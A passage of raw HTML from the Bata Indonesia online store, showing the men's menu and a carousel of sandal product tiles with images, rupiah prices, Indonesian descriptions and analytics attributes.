                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Daftar Keinginan
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Pria" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Pria</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/koleksi-terbaru/pria/" data-menu-index="2" data-menu-selection="Baru &amp; Tren" aria-label="Baru &amp; Tren" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Baru &amp; Tren</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Pria Baru &amp; Tren</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/pria/" aria-label="Produk Terlaris">
        <span class="cc-menu__thirdLevel__title">Produk Terlaris</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/koleksi-terbaru/pria/" aria-label="Koleksi Terbaru">
        <span class="cc-menu__thirdLevel__title">Koleksi Terbaru</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_8734238">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sandal/sendal-clogs-pria-benjamin-540M_2024_8734238.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_8734238" aria-label="Sendal Clogs Pria BENJAMIN">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Clogs Pria BENJAMIN"
        title="Sendal Clogs Pria BENJAMIN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Clogs Pria BENJAMIN"
        title="Sendal Clogs Pria BENJAMIN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_8734238">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_8734238"
        data-analytics-product-id="540M_2024_8734238"
        href="/id/pria/alas-kaki/sandal/sendal-clogs-pria-benjamin-540M_2024_8734238.html"
        aria-labelledby="brand-540M_2024_8734238 product-540M_2024_8734238-name product-540M_2024_8734238-price">
        <div class="cc-tile-product-name" id="product-540M_2024_8734238-name">
            Sendal Clogs Pria BENJAMIN
        </div>
        <span class="sr-only" id="product-540M_2024_8734238-price">
            
                Harga Rp 279,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_8734238" href="/id/pria/alas-kaki/sandal/sendal-clogs-pria-benjamin-540M_2024_8734238.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="279900.00">
            
                <div class="format-price-layout">
                    
                    Rp 279,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_8734238"
    data-name="Sendal Clogs Pria BENJAMIN"
    data-id="540M_2024_8734238"
    data-dimension1="540M_TA873238501M"
    data-dimension2="8734238"
    data-dimension3="540M_2024_8734238"
    data-price="279900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Temukan kenyamanan dan gaya dengan Sendal Clogs Pria BENJAMIN dari BATA! Dirancang khusus untuk pria yang menghargai kualitas, sendal ini menggabungkan bahan PU yang tahan lama dengan outsole karet yang memberikan daya cengkeram optimal. Cocok untuk berbagai kesempatan, dari santai di rumah hingga jalan-jalan. Dengan desain tradisional yang elegan, Sendal Clogs BENJAMIN adalah pilihan sempurna untuk menambah koleksi sepatu Anda. Nikmati setiap langkah dengan percaya diri!"
    data-producturl="https://www.bata.com/id/sendal-clogs-pria-benjamin-540M_TA873238501M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=200&amp;sh=200"
    data-color="COKLAT"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8714152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sandal/bata-men-sandal-contemporer-540M_2022_8714152.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8714152" aria-label="Bata Men Sandal Contemporer">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Men Sandal Contemporer"
        title="Bata Men Sandal Contemporer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Men Sandal Contemporer"
        title="Bata Men Sandal Contemporer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8714152">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8714152"
        data-analytics-product-id="540M_2022_8714152"
        href="/id/pria/alas-kaki/sandal/bata-men-sandal-contemporer-540M_2022_8714152.html"
        aria-labelledby="brand-540M_2022_8714152 product-540M_2022_8714152-name product-540M_2022_8714152-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8714152-name">
            Bata Men Sandal Contemporer
        </div>
        <span class="sr-only" id="product-540M_2022_8714152-price">
            
                Harga Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8714152" href="/id/pria/alas-kaki/sandal/bata-men-sandal-contemporer-540M_2022_8714152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8714152"
    data-name="Bata Men Sandal Contemporer"
    data-id="540M_2022_8714152"
    data-dimension1="540M_TA8711520502M"
    data-dimension2="8714152"
    data-dimension3="540M_2022_8714152"
    data-price="149900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Temukan kenyamanan dan gaya dengan Bata Men Sandal Contemporer. Dirancang khusus untuk pria yang menghargai kualitas, sandal ini memiliki bagian atas dari PU yang ringan dan tahan lama, serta lapisan PU yang memberikan kenyamanan ekstra. Outsole TPR memastikan daya cengkeram yang baik, menjadikannya ideal untuk berbagai aktivitas. Dengan desain kontemporer yang stylish, sandal ini adalah pilihan sempurna untuk melengkapi penampilan Anda. Dapatkan gaya dan kenyamanan dalam satu langkah!"
    data-producturl="https://www.bata.com/id/bata-men-sandal-contemporer-540M_TA8711520502M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=200&amp;sh=200"
    data-color="COKLAT"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8206030">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-pria-blane-540M_2022_8206030.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8206030" aria-label="Sandal Pria Blane">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Blane"
        title="Sandal Pria Blane"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Blane"
        title="Sandal Pria Blane"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8206030">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8206030"
        data-analytics-product-id="540M_2022_8206030"
        href="/id/pria/alas-kaki/sandal/sandal-pria-blane-540M_2022_8206030.html"
        aria-labelledby="brand-540M_2022_8206030 product-540M_2022_8206030-name product-540M_2022_8206030-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8206030-name">
            Sandal Pria Blane
        </div>
        <span class="sr-only" id="product-540M_2022_8206030-price">
            
                Harga Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8206030" href="/id/pria/alas-kaki/sandal/sandal-pria-blane-540M_2022_8206030.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8206030"
    data-name="Sandal Pria Blane"
    data-id="540M_2022_8206030"
    data-dimension1="540M_AR8200304605M"
    data-dimension2="8206030"
    data-dimension3="540M_2022_8206030"
    data-price="129900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers yang berjiwa muda dan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis, tidak konvensional, ikonik - itulah North Star. Alas kaki North Star gaya kasual ini menawarkan fleksibilitas &amp; keserbagunaan, dengan bantalan yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. Mereka bagus untuk pakaian kasual sehari-hari dan kemeja berwarna terang, bagus untuk keluar malam saat dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sandal-slide-pria-blane--540M_AR8200304605M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8601009">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-pria-basile-540M_2022_8601009.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8601009" aria-label="Sandal Pria Basile">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w"
